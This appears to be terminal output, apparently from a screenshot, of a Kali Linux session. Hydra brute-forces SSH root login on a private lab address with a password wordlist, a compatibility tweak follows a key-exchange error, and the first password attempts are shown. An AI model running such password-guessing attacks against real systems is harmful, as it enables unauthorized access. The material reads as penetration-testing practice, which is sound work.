 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt ssh://10.0.2.4 -t 4 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-05 02:13:01
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1021 login tries (l:1/p:1021), ~256 tries per task
[DATA] attacking ssh://10.0.2.4:22/
[ERROR] could not connect to ssh://10.0.2.4:22 - kex error : no match for method mac algo client->server: serve
r [hmac-md5,hmac-sha1,hmac-ripemd160,hmac-ripemd160@openssh.com,hmac-sha1-96,hmac-md5-96], client [hmac-sha2-25
6-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha2-256,hmac-sha2-512]

┌──(kali㉿kali)-[~]
└─$ kali-tweaks
>>> Configuring SSH
> Enabling wide compatibility
> $ sudo cp -f /usr/share/kali-defaults/etc/ssh/ssh_config.d/kali-wide-compat.conf /etc/ssh/ssh_config.d/kali-w
ide-compat.conf
[sudo] password for kali:

┏━(Message from Kali developers)
┃ For more information about SSH configuration, please refer to:
┃ https://www.kali.org/docs/general-use/ssh-configuration/
┗━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━

> Press Enter to continue...

┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt ssh://10.0.2.4 -t 4 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-05 02:17:00
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1021 login tries (l:1/p:1021), ~256 tries per task
[DATA] attacking ssh://10.0.2.4:22/
[ATTEMPT] target 10.0.2.4 - login "root" - pass "admin" - 1 of 1021 [child 0] (0/0)
[ATTEMPT] target 10.0.2.4 - login "root" - pass "123456" - 2 of 1021 [child 1] (0/0)
[ATTEMPT] target 10.0.2.4 - login "root" - pass "12345" - 3 of 1021 [child 2] (0/0)
[ATTEMPT] target 10.0.2.4 - login "root" - pass "123456789" - 4 of 1021 [child 3] (0/0)
[ATTEMPT] target 10.0.2.4 - login "root" - pass "password" - 5 of 1021 [child 2] (0/0)
[ATTEMPT] target 10.0.2.4 - login "root" - pass "iloveyou" - 6 of 1021 [child 0] (0/0)
[ATTEMPT] target 10.0.2.4 - login "root" - pass "princess" - 7 of 1021 [child 1] (0/0)